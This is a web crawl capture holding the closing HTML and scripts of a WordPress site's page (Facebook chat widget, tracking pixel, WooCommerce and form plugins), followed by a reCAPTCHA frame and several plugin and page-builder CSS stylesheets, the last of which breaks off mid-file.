{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=category&cd[post_id]=4471&cd[content_name]=News" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script>    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2026-01-17 13:12:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0KXX6MEPVBN43s-de_xcJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648357512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3
body_size: 7958
content:
.textarea{padding:0;display:inline-block;margin-bottom:5px;font-size:13px;line-height:18px;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.textarea.val{width:82px;}.textarea.sel{float: left;display: inline-block;width: 90px;height: 40px;padding: 10px;}div.no_br br{display:none;}.flag{padding:0 0 0 32px;background-repeat:no-repeat;cursor:pointer;height:22px;margin:4px 0 -5px;display:inline-block;}.flag.usd{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -22px;}.flag.rub{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -44px;}.flag.eur{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 0;}.flag.uah{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -66px;}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{background-color:#e6e6e6;}.textarea1{display:inline-block;font-size:13px;line-height:18px;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#E7D1C0);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn{width:100%;display:inline-block;padding:4px 10px;margin-bottom:0;font-size:13px;line-height:18px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;}.btn_disabled{margin-top:11px;display:inline-block;padding:4px 10px;margin-bottom:0;font-size:13px;line-height:18px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn_disabled:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;}.ai1ec-agenda-view .ai1ec-date-title{border:1px solid #cacaca;border-top:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.08);-moz-box-shadow:0 2px 2px rgba(0,0,0,0.08);box-shadow:0 2px 2px rgba(0,0,0,0.08);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;color:#686868;float:left;font-weight:bold!important;background-color:#fbfbfb;background-image:linear-gradient(#fff,#fff1em,#eaeaea);background-repeat:no-repeat;filter:none 9;line-height:1.2em;margin:6.5px .75em;overflow:hidden;text-align:center;text-shadow:0 1px 0 #fff;width:4em;}.ai1ec-agenda-widget-view .ai1ec-month,.ai1ec-agenda-view .ai1ec-month{background:#617284;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;color:#fff;font-size:.8em;letter-spacing:.2em;padding:0 .2em;text-transform:uppercase;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-agenda-widget-view .ai1ec-day,.ai1ec-agenda-view .ai1ec-day{font-size:2em;padding:.35em 0 .22em;}.ai1ec-agenda-widget-view .ai1ec-weekday,.ai1ec-agenda-view .ai1ec-weekday{font-size:.8em;padding:0 0 .2em;}.ai1ec-agenda-widget-view .ai1ec-year,.ai1ec-agenda-view .ai1ec-year{background-color:#e8e8e8;-webkit-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);-moz-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);font-size:.7em;letter-spacing:.2em;padding:0 .2em;}.ai1ec-agenda-widget-view .ai1ec-date,.ai1ec-agenda-view .ai1ec-date{border-top:0 solid #e5e5e5;background:linear-gradient(#f2f2f2,#f2f2f29em,#fff);background-repeat:no-repeat;}.ai1ec-agenda-widget-view .ai1ec-event > a:hover{color:#354c63;}.ai1ec-week-view .ai1ec-now-marker:hover div,.ai1ec-oneday-view .ai1ec-now-marker:hover div{opacity:1;filter:alpha(opacity=100);}.ai1ec-agenda-view .ai1ec-event{position:relative;clear:right;overflow:hidden;padding:.6em;margin:6.5px 0;border:1px solid #ccc;-webkit-border-radius:.5em;-moz-border-radius:.5em;border-radius:.5em;-webkit-transition:border-color .1s;-moz-transition:border-color .1s;-ms-transition:border-color .1s;-o-transition:border-color .1s;transition:border-color .1s;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-title{color:#507295;font-weight:bold;font-size:10.5pt;margin:0 0 .4em;-webkit-transition:color .1s;-moz-transition:color .1s;-ms-transition:color .1s;-o-transition:color .1s;transition:color .1s;}.spoiler_body{display:none;}.spoiler_links{cursor:pointer;color:#FF0000;font-size:12px;background-color:#fff7ff;border:1px solid #ffd1fd;}
#table_list tr {
    text-align: center;
}
.yadcf-filter {
    width: 60px;
}

.yadcf-filter-range-date, .yadcf-filter-range, .hasDatepicker {
    width: 56px;
}

.yadcf-filter-wrapper-inner {
    display: inline-block;
}
.yadcf-filter-range-date-seperator, .yadcf-filter-range-number-seperator{
    width: 0px!important;
    margin: 0px!important;
}
table.dataTable thead th, table.dataTable thead td{
    padding-left: 0!important;

}
#yadcf-filter--table_list-9{
    width: 104px!important;
}
tr.currency_exchange {
    width: 60%;
    display: table-row;
    margin: 0 auto;
    text-align: center;
}
tr.currency_exchange td{
    border: 1px solid black;
}
.currency_exchange{
    display: none;
}
tr.currency_exchange th{
    border-bottom: 2px solid black;
}
tr.currency_exchange td {
    background-color: cornsilk;
}
tr.currency_exchange input{
    width: 100%;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3
body_size: 2195
content:
.hide {
    display: none;
}

.inuse, .ui-slider-range .inuse, .yadcf-filter-range-number-slider .inuse {
    background: #8BBEF0;
}

.yadcf-filter-reset-button {
    display: inline-block;
}

.yadcf-filter-reset-button.range-number-slider-reset-button{
    position: relative;
    top: -6px;
}

.yadcf-filter {
    padding-right: 4px;
    padding-left: 4px;
    padding-bottom: 3px;
    padding-top: 3px;
}

.yadcf-filter > option{
    background: white;
}

.ui-autocomplete .ui-menu-item {
    font-size:13px;
}

#ui-datepicker-div {
    font-size:13px;
}
.yadcf-filter-wrapper {
    display: inline-block;
    white-space: nowrap;
    margin-left: 2px;
}

.yadcf-filter-range-number {
    width: 40px;
}

.yadcf-filter-range-number-seperator {
    margin-left: 10px;
    margin-right: 10px;
}

.yadcf-filter-range-date {
    width: 80px;
}

.yadcf-filter-range-date-seperator {
    margin-left: 10px;
    margin-right: 10px;
}

.yadcf-filter-wrapper-inner {
    display: inline-block;
    border: 1px solid #ABADB3;
}

.yadcf-number-slider-filter-wrapper-inner {
    display: inline-block;
    width: 200px;
    margin-bottom: 7px;
}

.yadcf-filter-range-number-slider .ui-slider-handle {
    width: 10px;
    height: 10px;
    margin-top: 1px;
}

.yadcf-filter-range-number-slider .ui-slider-range {
    position: relative;
    height: 5px;
}

.yadcf-filter-range-number-slider {
    height: 5px;
    margin-left: 6px;
    margin-right: 6px;
}

.yadcf-filter-range-number-slider {
    overflow: visible;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-min-tip {
    font-size: 13px;
    font-weight: normal;
    position: absolute;
    outline-style: none;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-max-tip {
    font-size: 13px;
    font-weight: normal;
    position:absolute;
    outline-style: none;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-min-tip-inner {
    position:absolute;
    top: 11px;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-max-tip-inner {
    position:absolute;
    top: 11px;
}

.yadcf-exclude-wrapper {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}
.yadcf-label.small {
    font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3
body_size: 25523
content:
/**
* Core Styles
*/

:after, :before, * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.pb-container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.pb-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.pb-justify-content-center {
    justify-content: center;
}

.pb-align-items-center {
    align-items: center;
}

.pb-grid-col {
    padding-left: 15px;
    padding-right: 15px;
}

@media (min-width: 576px) {
    .pb-container {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .pb-container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .pb-container {
        max-width: 960px;
    }

    .pb-grid-6 .pb-grid-col {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }

    .pb-grid-5 .pb-grid-col {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .pb-grid-4 .pb-grid-col {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-grid-3 .pb-grid-col {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

    .pb-grid-2 .pb-grid-col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 1200px) {
    .pb-container {
        max-width: 1140px;
    }
}

.pb-container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.pb-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.pb-no-gutters {
    margin-right: 0;
